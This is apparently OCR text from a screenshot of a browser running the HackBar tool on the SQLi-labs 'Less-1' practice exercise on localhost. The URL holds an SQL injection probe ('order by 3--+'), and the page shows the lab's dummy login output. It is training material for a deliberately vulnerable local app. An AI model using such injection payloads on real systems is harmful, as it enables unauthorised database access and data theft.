 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
127.0.0.1/sqli/Less-1/?id=1' order by 3--+
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=1' order by 3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1